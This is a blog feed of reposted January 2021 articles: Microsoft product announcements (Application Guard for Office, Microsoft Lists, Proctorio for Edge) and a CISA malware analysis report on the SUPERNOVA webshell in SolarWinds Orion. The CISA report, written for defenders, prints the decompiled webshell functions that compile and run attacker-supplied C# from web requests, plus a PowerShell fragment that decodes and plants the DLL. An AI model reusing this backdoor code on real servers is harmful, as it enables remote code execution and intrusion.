by Contributed | Jan 27, 2021 | Technology
This article is contributed. See the original author and article here.
As of today, Application Guard for Office is now generally available.
Files from the internet and other potentially unsafe locations can contain viruses, worms, or other kinds of malware that can harm your users’ computer and data. To help protect your users, Office opens files from potentially unsafe locations in Application Guard, a secure container that’s isolated from the device through hardware-based virtualization. When Office opens files in Application Guard, users can securely read, edit, print, and save those files without having to re-open files outside the container. This feature will be off by default.
Here is the installation guide to get started:
Application Guard for Office 365 for admins – Office 365 | Microsoft Docs
Customers will receive a Message center post on Wednesday, 1/27/2021. Microsoft 365 Roadmap Featured ID is 67101. Application Guard for Office is only available to organizations with a Microsoft 365 E5 or Microsoft 365 E5 Security license.

by Contributed | Jan 27, 2021 | Technology
This article is contributed. See the original author and article here.
What’s more fun than adopting Microsoft Lists at your organization? Leveraging prepared resources from Microsoft to help scale your Lists adoption – of course!
Microsoft Lists is available 100% worldwide across all commercial, government, and education Microsoft 365 plans. You can access Lists by launching Lists Home from the Microsoft 365 App Launcher or by adding a Lists tab to a Teams channel. Specific to Microsoft 365 government plans, Lists is available with full functionality in GCC, GCC-High and DoD.
Within Microsoft 365, Lists enables intelligent information tracking with features to make organizing simple, smart, and flexible. Uses Lists to track crisis response and protocol, manage employee onboarding and training, and organize government projects. Ready-made templates make creating a list easy; for example, use the asset tracker template to monitor usage and maintenance of equipment, or the work progress tracker template for installing new generators. Lists is backed by Microsoft 365 Government security and is compliant with US Government standards to keep your information safe.
Now that Lists is here, it’s time to adopt it – at scale – across your entire organization. And we’re here to help.

Screenshot of the new Microsoft Lists adoption center within adoption.microsoft.com.
Visit the new Microsoft Lists adoption page – your hub of resources to help increase Lists awareness and usage in your organization, including:
- Adoption playbook: Review best practices for the entire adoption process, from recruiting champions and building out scenarios to growing awareness and running training.
- Day-in-the-life guides: Want to know how Lists is being used by Project Managers, Human Resources, Marketing, and Educators alike? The Lists Day in the Life Guides bring different use cases to life through a diversity of roles, scenarios, and industries to show how your organization can fully take advantage of Lists.
- Quickstart guide: If you’re ready to start playing around with Lists, the Quickstart Guide is your map for navigating the basic interface and features of the app, both standalone and integrated in Microsoft Teams.
- Adoption Templates: Begin your Lists rollout already equipped with a folder of email, flyer, and announcement templates, all written and designed to show off the main features of Microsoft Lists.

Screenshot of the Microsoft Lists Quickstart Guide within adoption.microsoft.com.
Additional resources
In addition to adoption guidance, you can learn more about Microsoft Lists and the rest of the Microsoft 365 collaborative portfolio:
- Microsoft Lists help and ‘how to’: Step-by-step guidance on how to use Lists – support articles and video tutorials.
- Lists resource center: Customer stories, blogs, podcasts, demos, and videos.
- Collaborative Work Management Demo: Guided Microsoft 365 walk through showcasing solutions across Planner, Tasks, Lists, OneDrive, and SharePoint – to help you organize, share, and track work.

Screenshot of the Collaborative Work Management Guided Simulation.
Start today. Implement a few key scenarios – like a project tracker, an internal event schedule, or a new hires dashboard. The above will help accelerate the ‘what’ and ‘how’ so you can get more done with Microsoft Lists.
Happy tracking!
Andrea Lum, product manager – Microsoft

by Contributed | Jan 27, 2021 | Technology
This article is contributed. See the original author and article here.
With many businesses transitioning to permanent remote work, a hybrid approach, or returning to the office, organizational efforts around protecting business-critical information is crucial. Files from the internet and other potentially unsafe locations can contain viruses, worms, or other kinds of malware that can harm computers and data. To help protect your users against zero-day exploits and other advanced attacks no matter where your users work from, Office 365 opens files from potentially unsafe locations in Application Guard. To help enable you to deliver secure productivity regardless of the model your business chooses, we are pleased to announce that Application Guard for Office* is now generally available!
Stay productive while protecting against threats
Application Guard is an enterprise security feature that isolates untrusted documents in a virtualized sandbox to protect your users against malicious and potentially harmful threats. When users encounter documents from untrusted sources that aren’t malicious, they can continue to be productive without worrying about putting devices, data, or identities in their organization at risk. When a user does encounter a malicious document it is safely isolated within Application Guard. Finally, every malicious attack contained by Application Guard improves our threat intelligence, which enhances our detections and ability to protect your organization and all our customers.
 The user is informed when a file is opened in Application Guard
The user is informed when a file is opened in Application Guard
How Application Guard differs from Protected View
The power of Application Guard comes from the seamless integration among Windows 10, Microsoft 365 Apps, and Microsoft Defender for Endpoint.
Application Guard differs from Protected View in that Protected View opens files in read-only mode so users can see a file’s contents and choose to enable editing. Application Guard opens files in an isolated mode that allows users to perform limited editing or printing of untrusted documents while keeping the file isolated from the rest of the device. Unlike Protected View, when Office opens files in Application Guard, users can securely read, edit, print, and save those files without having to re-open files outside the container. Application Guard uses Hyper-V-based containers, which also protects against kernel–based attacks.
You can configure Application Guard settings for specific file types, such as Outlook attachments, text-based files (.csv, .dif, .sylk), database files (.dbf), or files originating from the internet or stored in potentially unsafe locations, such as the Temporary Internet folder on a device.
When you enable Application Guard, the following files that used to open in Protected View will now open in Application Guard:
- Files originating from the internet: Any files that are downloaded from domains that are not part of either the local intranet or a Trusted Sites domain on a device, files that were received as email attachments from senders outside your organization, files that were received from other kinds of internet messaging or sharing services, or files opened from a OneDrive or SharePoint location outside your organization.
- Files located in potentially unsafe locations: Any folders on your computer or network that are considered unsafe, such as the Temporary Internet folder or other folders assigned by an administrator. These files open in read-only mode in Application Guard, and users can save a copy to continue working with them.
- Files blocked by File Block: File Block prevents outdated file types from opening, opens files in Protected View and disables the Save and Open features. Learn more about File Block.
 File opened in Application Guard
File opened in Application Guard
How Application Guard works
When you’ve enabled Application Guard and a user opens a file from a potentially unsafe location, Office opens the file in Application Guard; a secured, Hyper-V-enabled container isolated from the rest of a user’s data through hardware-based virtualization. This container isolation means that if a document is malicious, the host PC is protected and the attacker can’t access any enterprise data. For example, because the isolated container is anonymous, an attacker can’t access a user’s enterprise data. If malicious content is detected in a document opened in Application Guard, tenant administrators can review these events in the Microsoft Defender for Endpoint. You can deploy Application Guard easily by changing one setting, and you can manage the feature with existing Windows tools and policies.
If a user is confident a file is safe and needs to perform an action that is blocked by Application Guard, they can choose to remove protection from that file. Additionally, if Safe Documents is enabled, the document will be scanned before opening.
Safeguard company data in Microsoft 365 Apps using enterprise-level security
Application Guard works in conjunction with Microsoft Defender for Office 365,** which helps protect email and collaboration from zero-day malware, phishing, and compromise to business email. Microsoft Defender for Office 365 includes security features, such as Safe Attachments, Safe Links, and Safe Documents to help you combat malicious activity that threatens users, devices, and data across your organization without compromising productivity. Depending on your Office 365 subscription, you can access more advanced features, such as automated post-breach investigation, hunting, and response, as well as attack simulation and end user training.
For example, before a user can open a file in Application Guard directly on their device, Safe Documents uses Microsoft Defender for Endpoint to scan it and detect if any malicious threat exists. If it detects a threat, Safe Documents keeps the file in Application Guard, protecting devices and information.
In addition, to help secure applications without affecting productivity, Security Policy Advisor analyzes how individuals use Microsoft 365 Apps for enterprise and then recommends specific policies to boost your security profile. These recommendations are based on Microsoft’s best practices and information about your organization’s existing environment.
Enable Application Guard and learn more
Application Guard will be off by default. Administrators will need to enable the feature and set the correct policy for users in their organization. To learn more about Application Guard, review the Installation Guide and check out the User Guide on the Office Support website.
Continue the conversation and join us in the Microsoft 365 Tech Community. Whether you have product questions or just want to stay informed with the latest updates on new releases, tools, and blogs, Microsoft 365 Tech Community is your go-to resource to stay connected!
*At GA, Application Guard will be available to customers on Current Channel and Monthly Enterprise Channel. The feature will be available in Semi-Annual Enterprise Channel later this year. Application Guard is available to participating organizations that have Microsoft 365 E5 or Microsoft 365 E5 Security licenses.
**Features available in Microsoft Defender for Office 365 depend on your licensing agreement. This article spells out the differences in Office 365 security, based on subscription plans.

by Scott Muniz | Jan 27, 2021 | Security, Technology
This article is contributed. See the original author and article here.
Original release date: January 27, 2021
body#cma-body {
font-family: Franklin Gothic Medium, Franklin Gothic, ITC Franklin Gothic, Arial, sans-serif;
font-size: 15px;
}
table#cma-table {
width: 900px;
margin: 2px;
table-layout: fixed;
border-collapse: collapse;
}
div#cma-exercise {
width: 900px;
height: 30px;
text-align: center;
line-height: 30px;
font-weight: bold;
font-size: 18px;
}
div.cma-header {
text-align: center;
margin-bottom: 40px;
}
div.cma-footer {
text-align: center;
margin-top: 20px;
}
h2.cma-tlp {
background-color: #000;
color: #ffffff;
width: 180px;
height: 30px;
text-align: center;
line-height: 30px;
font-weight: bold;
font-size: 18px;
float: right;
}
span.cma-fouo {
line-height: 30px;
font-weight: bold;
font-size: 16px;
}
h3.cma-section-title {
font-size: 18px;
font-weight: bold;
padding: 0 10px;
margin-top: 10px;
}
h4.cma-object-title {
font-size: 16px;
font-weight: bold;
margin-left: 20px;
}
h5.cma-data-title {
padding: 3px 0 3px 10px;
margin: 10px 0 0 20px;
background-color: #e7eef4;
font-size: 15px;
}
p.cma-text {
margin: 5px 0 0 25px !important;
word-wrap: break-word !important;
}
div.cma-section {
border-bottom: 5px solid #aaa;
margin: 5px 0;
padding-bottom: 10px;
}
div.cma-avoid-page-break {
page-break-inside: avoid;
}
div#cma-summary {
page-break-after: always;
}
div#cma-faq {
page-break-after: always;
}
table.cma-content {
border-collapse: collapse;
margin-left: 20px;
}
table.cma-hashes {
table-layout: fixed;
width: 880px;
}
table.cma-hashes td{
width: 780px;
word-wrap: break-word;
}
.cma-left th {
text-align: right;
vertical-align: top;
padding: 3px 8px 3px 20px;
background-color: #f0f0f0;
border-right: 1px solid #aaa;
}
.cma-left td {
padding-left: 8px;
}
.cma-color-title th, .cma-color-list th, .cma-color-title-only th {
text-align: left;
padding: 3px 0 3px 20px;
background-color: #f0f0f0;
}
.cma-color-title td, .cma-color-list td, .cma-color-title-only td {
padding: 3px 20px;
}
.cma-color-title tr:nth-child(odd) {
background-color: #f0f0f0;
}
.cma-color-list tr:nth-child(even) {
background-color: #f0f0f0;
}
td.cma-relationship {
max-width: 310px;
word-wrap: break-word;
}
ul.cma-ul {
margin: 5px 0 10px 0;
}
ul.cma-ul li {
line-height: 20px;
margin-bottom: 5px;
word-wrap: break-word;
}
#cma-survey {
font-weight: bold;
font-style: italic;
}
div.cma-banner-container {
position: relative;
text-align: center;
color: white;
}
img.cma-banner {
max-width: 900px;
height: auto;
}
img.cma-nccic-logo {
max-height: 60px;
width: auto;
float: left;
margin-top: -15px;
}
div.cma-report-name {
position: absolute;
bottom: 32px;
left: 12px;
font-size: 20px;
}
div.cma-report-number {
position: absolute;
bottom: 70px;
right: 100px;
font-size: 18px;
}
div.cma-report-date {
position: absolute;
bottom: 32px;
right: 100px;
font-size: 18px;
}
img.cma-thumbnail {
max-height: 100px;
width: auto;
vertical-align: top;
}
img.cma-screenshot {
margin: 10px 0 0 25px;
max-width: 800px;
height: auto;
vertical-align: top;
border: 1px solid #000;
}
div.cma-screenshot-text {
margin: 10px 0 0 25px;
}
.cma-break-word {
word-wrap: break-word;
}
.cma-tag {
border-radius: 5px;
padding: 1px 10px;
margin-right: 10px;
}
.cma-tag-info {
background: #f0f0f0;
}
.cma-tag-warning {
background: #ffdead;
}
Malware Analysis Report
10319053.r1.v1
2021-01-26
Notification
This report is provided “as is” for informational purposes only. The Department of Homeland Security (DHS) does not provide any warranties of any kind regarding any information contained herein. The DHS does not endorse any commercial product or service referenced in this bulletin or otherwise.
This document is marked TLP:WHITE–Disclosure is not limited. Sources may use TLP:WHITE when information carries minimal or no foreseeable risk of misuse, in accordance with applicable rules and procedures for public release. Subject to standard copyright rules, TLP:WHITE information may be distributed without restriction. For more information on the Traffic Light Protocol (TLP), see http://www.us-cert.gov/tlp.
Summary
Description
This report provides detailed analysis of several malicious artifacts, affecting the SolarWinds Orion product, which have been identified by the security company FireEye as SUPERNOVA. According to a SolarWinds advisory, SUPERNOVA is not embedded within the Orion platform as a supply chain attack; rather, it is placed by an attacker directly on a system that hosts SolarWinds Orion and is designed to appear as part of the SolarWinds product. CISA’s assessment is that SUPERNOVA is not part of the SolarWinds supply chain attack described in Alert AA20-352A. See the section in Microsoft’s blog titled “Additional malware discovered” for more information.
This report describes the analysis of a PowerShell script that decodes and installs SUPERNOVA, a malicious webshell backdoor. SUPERNOVA is embedded in a trojanized version of the Solarwinds Orion Web Application module called “App_Web_logoimagehandler.ashx.b6031896.dll.” The SUPERNOVA malware allows a remote operator to dynamically inject C# source code into a web portal provided via the SolarWinds software suite. The injected code is compiled and directly executed in memory.
For a downloadable copy of IOCs, see: MAR-10319053-1.v1.stix.
Submitted Files (3)
02c5a4770ee759593ec2d2ca54373b63dea5ff94da2e8b4c733f132c00fc7ea1 (AssemblyInfo__.ini)
290951fcc76b497f13dcb756883be3377cd3a4692e51350c92cac157fc87e515 (1.ps1)
c15abaf51e78ca56c0376522d699c978217bf041a3bd3c71d09193efa5717c71 (App_Web_logoimagehandler.ashx….)
Findings
290951fcc76b497f13dcb756883be3377cd3a4692e51350c92cac157fc87e515
Tags
trojan
Details
| Name |
1.ps1 |
| Size |
10609 bytes |
| Type |
ASCII text, with very long lines |
| MD5 |
4423a4353a0e7972090413deb40d56ad |
| SHA1 |
8004d78e6934efb4dea8baf48a589c2c1ed10bf3 |
| SHA256 |
290951fcc76b497f13dcb756883be3377cd3a4692e51350c92cac157fc87e515 |
| SHA512 |
5d2dee3c8e4c6a4fa1d84e434ab0b864245fae51360e03ed7338c2b40d7c1d61aad755f8c54615197100dd3b8bfd00d33b256178123002b7c07779c257fa13db |
| ssdeep |
192:9x2OrPgH8XWECNsW4IX4SLY0tqIeZ9StIGca/HjKxnlyImIwN:Fr28XWECNsbIX4SLY0BeZ9StI9OHjMlw |
| Entropy |
4.457683 |
Antivirus
| Microsoft Security Essentials |
Trojan:MSIL/Solorigate.G!dha |
YARA Rules
No matches found.
ssdeep Matches
No matches found.
Relationships
| 290951fcc7… |
Contains |
c15abaf51e78ca56c0376522d699c978217bf041a3bd3c71d09193efa5717c71 |
Description
This file is an event log that details the execution of a PowerShell script designed to Base64 decode and install a 32-bit .NET dynamic-link library (DLL) into the following location: “C:inetpubSolarWindsbinApp_Web_logoimagehandler.ashx.b6031896.dll (c15abaf51e78ca56c0376522d699c978217bf041a3bd3c71d09193efa5717c71). The DLL is patched with the SUPERNOVA webshell and is a replacement for a legitimate SolarWinds DLL.
Displayed below is a portion of the event log with the victim information redacted. It indicates the malicious PowerShell was executed by the legitimate SolarWinds application “E:Program Files (x86)SolarWindsOrionSolarWinds.BusinessLayerHost.exe.”
–Begin event log–
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA”;$f=”C:inetpubSolarWindsbinApp_Web_logoimagehandler.ashx.b6031896.dll”;$bs=[Convert]::FromBase64String($b);[IO.File]::WriteAllBytes($f $bs)’ ‘S-1-0-0’ ‘-‘ ‘-‘ ‘0x0000000000000000’ ‘E:Program Files (x86)SolarWindsOrionSolarWinds.BusinessLayerHost.exe’ ‘S-1-16-16384’] Computer Name: [redacted].[redacted].net Record Number: 12551353 Event Level: 0
–End event log–
c15abaf51e78ca56c0376522d699c978217bf041a3bd3c71d09193efa5717c71
Tags
backdoortrojan
Details
| Name |
App_Web_logoimagehandler.ashx.b6031896.dll |
| Size |
7680 bytes |
| Type |
PE32 executable (DLL) (console) Intel 80386 Mono/.Net assembly, for MS Windows |
| MD5 |
56ceb6d0011d87b6e4d7023d7ef85676 |
| SHA1 |
75af292f34789a1c782ea36c7127bf6106f595e8 |
| SHA256 |
c15abaf51e78ca56c0376522d699c978217bf041a3bd3c71d09193efa5717c71 |
| SHA512 |
f7eac6ab99fe45ca46417cdca36ba27560d5f8a2f37f378ba97636662595d55fa34f749716971aa96a862e37e0199eb6cb905636e6ab0123cfa089adba450629 |
| ssdeep |
192:8/SqRzbt0GBDawA5uT8wSlyDDGTBNFkQ:8/SyHKGBDax5uThDD6BNr |
| Entropy |
4.622450 |
Antivirus
| Ahnlab |
Backdoor/Win32.SunBurst |
| Antiy |
Trojan/MSIL.Agent |
| Avira |
TR/Sunburst.BR |
| BitDefender |
Trojan.Supernova.A |
| Clamav |
Win.Countermeasure.SUPERNOVA-9808999-1 |
| Comodo |
Backdoor |
| Cyren |
W32/Supernova.GYFL-6114 |
| ESET |
a variant of MSIL/SunBurst.A trojan |
| Emsisoft |
Trojan.Supernova.A (B) |
| Ikarus |
Backdoor.Sunburst |
| K7 |
Trojan ( 00574a531 ) |
| Lavasoft |
Trojan.Supernova.A |
| McAfee |
Trojan-sunburst |
| Microsoft Security Essentials |
Trojan:MSIL/Solorigate.G!dha |
| NANOAV |
Trojan.Win32.Sunburst.iduxaq |
| Quick Heal |
Backdoor.Sunburst |
| Sophos |
Mal/Sunburst-B |
| Symantec |
Backdoor.SuperNova |
| Systweak |
trojan-backdoor.sunburst-r |
| TrendMicro |
Trojan.59AF4B5F |
| TrendMicro House Call |
Trojan.59AF4B5F |
| VirusBlokAda |
TScope.Trojan.MSIL |
| Zillya! |
Trojan.SunBurst.Win32.3 |
YARA Rules
No matches found.
ssdeep Matches
| 100 |
5976f9a3f7dcd2c124f1664003a1bb607bc22abc2c95abe5ecd645a5dbfe2c6c |
PE Metadata
| Compile Date |
2020-03-24 05:16:10-04:00 |
| Import Hash |
dae02f32a21e03ce65412f6e56942daa |
| Company Name |
None |
| File Description |
|
| Internal Name |
App_Web_logoimagehandler.ashx.b6031896.dll |
| Legal Copyright |
|
| Original Filename |
App_Web_logoimagehandler.ashx.b6031896.dll |
| Product Name |
None |
| Product Version |
0.0.0.0 |
PE Sections
| MD5 |
Name |
Raw Size |
Entropy |
| 21556dbcb227ba907e33b0847b427ef4 |
header |
512 |
2.597488 |
| 9002a963c87901397a986c3333d09627 |
.text |
5632 |
5.285309 |
| 78888431b10a2bf283387437a750bca3 |
.rsrc |
1024 |
2.583328 |
| 45ded0a8dacde15cb402adfe11b0fe3e |
.reloc |
512 |
0.081539 |
Packers/Compilers/Cryptors
| Microsoft Visual C# / Basic .NET |
Relationships
| c15abaf51e… |
Contained_Within |
290951fcc76b497f13dcb756883be3377cd3a4692e51350c92cac157fc87e515 |
Description
This file is a 32-bit .NET DLL that has been identified as a modified SolarWinds plug-in. The malware patched into this plug-in has been identified as SUPERNOVA. The modification includes the “DynamicRun” export function which is designed to accept and parse provided arguments. The arguments are expected to partially contain C# code, which the function will compile and execute directly in system memory. The purpose of this malware indicates the attacker has identified a vulnerability allowing the ability to dynamically provide a custom “HttpContext” data structure to the web application’s “ProcessRequest” function.
The ProcessRequest function takes an HttpContext Data structure as an argument. It parses portions of the request substructure of the parent HttpContext data structure using the keys “codes”, “clazz”, “method”, and “args”. The parsed data is placed in the respective variables codes, clazz, method, and args. These four variables are then provided as arguments to the DynamicRun function described next.
The “DynamicRun” function is designed to accept C# code and then dynamically compile and execute it. The “codes” variable provided to the function contains the actual C# code. The “clazz” variable provides the class name that is used when compiling the source code. The “method” variable will contain the function name that will be called for the newly compiled class. The “args” variable will contain the arguments provided to the executed malicious class.
After parsing out and executing the provided code, the “ProcessRequest” function will continue on to call a function named “WebSettingsDAL.get_NewNOCSiteLogo.” Analysis indicates this is a valid SolarWinds function designed to render the product logo on a web application.
–Begin ProcessRequest Function–
public void ProcessRequest(HttpContext context)
{
try
{
string codes = context.Request[“codes”];
string clazz = context.Request[“clazz”];
string method = context.Request[“method”];
string[] args = context.Request[“args”].Split(‘n’);
context.Response.ContentType = “text/plain”;
context.Response.Write(this.DynamicRun(codes, clazz, method, args));
}
catch (Exception ex)
{
}
NameValueCollection queryString = HttpUtility.ParseQueryString(context.Request.Url.Query);
try
{
string str1 = queryString[“id”];
string s;
if (!(str1 == “SitelogoImage”))
{
if (!(str1 == “SiteNoclogoImage”))
throw new ArgumentOutOfRangeException(queryString[“id”]);
s = WebSettingsDAL.get_NewNOCSiteLogo();
}
else
s = WebSettingsDAL.get_NewSiteLogo();
byte[] buffer = Convert.FromBase64String(s);
if ((buffer == null || buffer.Length == 0) && File.Exists(HttpContext.Current.Server.MapPath(“//NetPerfMon//images//NoLogo.gif”)))
buffer = File.ReadAllBytes(HttpContext.Current.Server.MapPath(“//NetPerfMon//images//NoLogo.gif”));
string str2 = buffer.Length < 2 || buffer[0] != byte.MaxValue || buffer[1] != (byte) 216 ? (buffer.Length < 3 || buffer[0] != (byte) 71 || (buffer[1] != (byte) 73 || buffer[2] != (byte) 70) ? (buffer.Length < 8 || buffer[0] != (byte) 137 || (buffer[1] != (byte) 80 || buffer[2] != (byte) 78) || (buffer[3] != (byte) 71 || buffer[4] != (byte) 13 || (buffer[5] != (byte) 10 || buffer[6] != (byte) 26)) || buffer[7] != (byte) 10 ? “image/jpeg” : “image/png”) : “image/gif”) : “image/jpeg”;
context.Response.OutputStream.Write(buffer, 0, buffer.Length);
context.Response.ContentType = str2;
context.Response.Cache.SetCacheability(HttpCacheability.Private);
context.Response.StatusDescription = “OK”;
context.Response.StatusCode = 200;
return;
}
catch (Exception ex)
{
LogoImageHandler._log.Error((object) “Unexpected error trying to provide logo image for the page.”, ex);
}
context.Response.Cache.SetCacheability(HttpCacheability.NoCache);
context.Response.StatusDescription = “NO IMAGE”;
context.Response.StatusCode = 500;
}
–End ProcessRequest Function–
–Begin DynamicRun Function–
public string DynamicRun(string codes, string clazz, string method, string[] args)
{
ICodeCompiler compiler = new CSharpCodeProvider().CreateCompiler();
CompilerParameters options = new CompilerParameters();
options.ReferencedAssemblies.Add(“System.dll”);
options.ReferencedAssemblies.Add(“System.ServiceModel.dll”);
options.ReferencedAssemblies.Add(“System.Data.dll”);
options.ReferencedAssemblies.Add(“System.Runtime.dll”);
options.GenerateExecutable = false;
options.GenerateInMemory = true;
string source = codes;
CompilerResults compilerResults = compiler.CompileAssemblyFromSource(options, source);
if (compilerResults.Errors.HasErrors)
{
// ISSUE: reference to a compiler-generated field
// ISSUE: reference to a compiler-generated field
// ISSUE: reference to a compiler-generated field
// ISSUE: method pointer
string.Join(Environment.NewLine, (IEnumerable<string>) Enumerable.Select<CompilerError, string>((IEnumerable<M0>) compilerResults.Errors.Cast<CompilerError>(), (Func<M0, M1>) (LogoImageHandler.u003Cu003Ec.u003Cu003E9__3_0 ?? (LogoImageHandler.u003Cu003Ec.u003Cu003E9__3_0 = new Func<CompilerError, string>((object) LogoImageHandler.u003Cu003Ec.u003Cu003E9, __methodptr(u003CDynamicRunu003Eb__3_0))))));
Console.WriteLine(“error”);
return compilerResults.Errors.ToString();
}
object instance = compilerResults.CompiledAssembly.CreateInstance(clazz);
return (string) instance.GetType().GetMethod(method).Invoke(instance, (object[]) args);
}
–End DynamicRun Function–
Screenshots

Figure 1 – Screenshot of the modification.
02c5a4770ee759593ec2d2ca54373b63dea5ff94da2e8b4c733f132c00fc7ea1
Details
| Name |
AssemblyInfo__.ini |
| Size |
252 bytes |
| Type |
data |
| MD5 |
a73fd263da660c56650426eff8299c7d |
| SHA1 |
ab9ed07e59e1e284914ad6d6be74a0985dff703a |
| SHA256 |
02c5a4770ee759593ec2d2ca54373b63dea5ff94da2e8b4c733f132c00fc7ea1 |
| SHA512 |
9c65aecd80510244a16335a925b2b3b722d56a1c9fdc06267aee5c576b4346d9e60c03bfbf3c67729c6bd5d0fc3511fb479be5aa662cd322bd2f238129a28bd0 |
| ssdeep |
6:cP6SlI9Dol1BnUfKr+2kiRWa6SlI9Dol1Bne:s1qD41hKKr+2NRWa1qD41he |
| Entropy |
3.389300 |
Antivirus
No matches found.
YARA Rules
No matches found.
ssdeep Matches
No matches found.
Description
This file contains the following text:
–Begin text–
App_Web_logoimagehandler.ashx.b6031896,0.0.0.0,, file:///C:/InetPub/SolarWinds/bin/App_Web_logoimagehandler.ashx.b6031896.dll
–End text–
Relationship Summary
| 290951fcc7… |
Contains |
c15abaf51e78ca56c0376522d699c978217bf041a3bd3c71d09193efa5717c71 |
| c15abaf51e… |
Contained_Within |
290951fcc76b497f13dcb756883be3377cd3a4692e51350c92cac157fc87e515 |
Recommendations
CISA recommends that users and administrators consider using the following best practices to strengthen the security posture of their organization’s systems. Any configuration changes should be reviewed by system owners and administrators prior to implementation to avoid unwanted impacts.
- Maintain up-to-date antivirus signatures and engines.
- Keep operating system patches up-to-date.
- Disable File and Printer sharing services. If these services are required, use strong passwords or Active Directory authentication.
- Restrict users’ ability (permissions) to install and run unwanted software applications. Do not add users to the local administrators group unless required.
- Enforce a strong password policy and implement regular password changes.
- Exercise caution when opening e-mail attachments even if the attachment is expected and the sender appears to be known.
- Enable a personal firewall on agency workstations, configured to deny unsolicited connection requests.
- Disable unnecessary services on agency workstations and servers.
- Scan for and remove suspicious e-mail attachments; ensure the scanned attachment is its “true file type” (i.e., the extension matches the file header).
- Monitor users’ web browsing habits; restrict access to sites with unfavorable content.
- Exercise caution when using removable media (e.g., USB thumb drives, external drives, CDs, etc.).
- Scan all software downloaded from the Internet prior to executing.
- Maintain situational awareness of the latest threats and implement appropriate Access Control Lists (ACLs).
Additional information on malware incident prevention and handling can be found in National Institute of Standards and Technology (NIST) Special Publication 800-83, “Guide to Malware Incident Prevention & Handling for Desktops and Laptops”.
Contact Information
CISA continuously strives to improve its products and services. You can help by answering a very short series of questions about this product at the following URL: https://www.cisa.gov/forms/feedback/
Document FAQ
What is a MIFR? A Malware Initial Findings Report (MIFR) is intended to provide organizations with malware analysis in a timely manner. In most instances this report will provide initial indicators for computer and network defense. To request additional analysis, please contact CISA and provide information regarding the level of desired analysis.
What is a MAR? A Malware Analysis Report (MAR) is intended to provide organizations with more detailed malware analysis acquired via manual reverse engineering. To request additional analysis, please contact CISA and provide information regarding the level of desired analysis.
Can I edit this document? This document is not to be edited in any way by recipients. All comments or questions related to this document should be directed to the CISA at 1-888-282-0870 or CISA Service Desk.
Can I submit malware to CISA? Malware samples can be submitted via three methods:
CISA encourages you to report any suspicious activity, including cybersecurity incidents, possible malicious code, software vulnerabilities, and phishing-related scams. Reporting forms can be found on CISA’s homepage at www.cisa.gov.
|
This product is provided subject to this Notification and this Privacy & Use policy.

by Contributed | Jan 27, 2021 | Technology
This article is contributed. See the original author and article here.
Hello Education IT admins! Today, we are pleased to announce the general availability release of the Proctorio browser extension for Microsoft Edge on Windows 10 PCs. Powered by Microsoft Edge, Windows 10 and Microsoft Azure, Proctorio offers a scalable, online proctoring solution for exam administrators and instructors while keeping the privacy of the test takers (i.e. students) in mind. Trusted by millions of test takers globally each month, the Proctorio Learning Integrity Platform includes ID verification, browser lock-down, automated proctoring, recording and verification settings, faculty controls, and more.

“We are super excited with the partnership between the Microsoft Edge and Windows 10 engineering teams. Since we share the same philosophies on system security and end-user privacy regarding the Windows 10 operating system and the Microsoft Edge browser, we have decided to make Edge the recommended browser choice for Proctorio.”
Mike Olsen, Founder and CEO of Proctorio.

HOW IT WORKS
Proctorio is a cloud-based service that offers a variety of customizable Lock Down, Recording, and Verification settings that allow instructors to lock browsers or record the test taker’s video, audio and screen during an exam attempt. To ensure test-taking integrity, virtual machines and proxy connections will not work with the Proctorio platform. After submission of an exam, Proctorio will alert exam administrators of any potential activities that may have violated exam integrity within the Proctorio Gradebook.
1. Configuring Remote Exams – Exam administrators dictate the combinations of settings needed for their exams. Proctorio offers three set of options:
- Lock Down Options: Force Full Screen, Only One Screen, Disable New Tabs, Close Open Tabs, Disable Printing, Disable Clipboard, Disable Extensions, Block Downloads, Clear Cache, Disable Right Click, and Prevent Re-Entry.
- Recording Options: Record Video, Record Audio, Record Screen, Record Web Traffic, and Record Room. Please note that due to Zero-Knowledge Encryption, only authorized school officials can access exam recordings. Proctorio has no access to test-taker recordings collected during the exam.
- Verification Options: Verify Video, Verify Audio, Verify Desktop, Verify ID, Verify Signature, and Verify Login.
